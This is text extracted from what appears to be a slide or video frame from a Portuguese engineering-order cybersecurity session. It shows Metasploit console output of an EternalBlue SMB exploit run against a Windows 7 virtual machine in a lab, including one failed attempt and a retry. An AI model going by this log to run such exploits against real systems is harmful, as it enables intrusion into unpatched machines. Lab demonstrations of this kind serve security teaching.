 w7 cybers3c [Em execução] - Oracle VM VirtualBox
msfconsole
Há
ENGENHARIA®
em tudo o que há
ORDEM
DOS ENGENHEIROS
REGIÃO NORTE
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.101:445 - Connecting to target for exploitation.
[+] 192.168.56.101:445 - Connection established for exploitation.
[+] 192.168.56.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.56.101:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.56.101:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.56.101:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.56.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.101:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.56.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.101:445 - Starting non-paged pool grooming
[+] 192.168.56.101:445 - Sending SMBv2 buffers
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
CYBERS3C
Acompanhe em haengenharia.pt